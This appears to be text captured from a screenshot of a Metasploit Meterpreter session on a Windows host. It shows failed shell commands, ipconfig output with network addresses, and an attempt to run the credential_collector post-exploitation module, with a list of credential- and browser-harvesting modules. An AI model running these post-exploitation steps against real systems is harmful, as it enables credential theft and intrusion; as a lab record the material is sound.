 Shell No. 1
File Actions Edit View Help
C:\>run post/windows/gather/enum_files
run post/windows/gather/enum_files
'run' is not recognized as an internal or external command,
operable program or batch file.
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::27e6
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::711f
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::a352
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00:805a:3a63:1c19:5609
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::22b4
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::3a71
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::4e23
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::5689
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::6bfa
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::8461
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::cdad
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::e4e9
IPv6 Address. . . . . . . . . . . : 2607:fea8:3c22:6b00::e7e4
Link-local IPv6 Address . . . . . : fe80::805a:3a63:1c19:5609%11
IPv4 Address. . . . . . . . . . . : 172.30.3.44
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::226:86ff:fe44:b872%11
172.30.3.1
Tunnel adapter isatap.{3A3688EC-7DA5-4629-9AE0-6AB77144A530}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\>download
download
'download' is not recognized as an internal or external command,
operable program or batch file.
C:\>^C
Terminate channel 1? [y/N] y
meterpreter > run post/windows/gather/credentials/credential_collector
Display all 574 possibilities? (y or n)
run post/windows/gather/credentials/credential_collector arp_scanner
run post/windows/gather/credentials/credential_collector autoroute
run post/windows/gather/credentials/credential_collector checkvm
run post/windows/gather/credentials/credential_collector credcollect
run post/windows/gather/credentials/credential_collector domain_list_gen
run post/windows/gather/credentials/credential_collector dumplinks
run post/windows/gather/credentials/credential_collector duplicate
run post/windows/gather/credentials/credential_collector enum_chrome
run post/windows/gather/credentials/credential_collector enum_firefox
run post/windows/gather/credentials/credential_collector enum_logged_on_users
run post/windows/gather/credentials/credential_collector enum_powershell_env
run post/windows/gather/credentials/credential_collector enum_putty
run post/windows/gather/credentials/credential_collector enum_shares
run post/windows/gather/credentials/credential_collector enum_vmware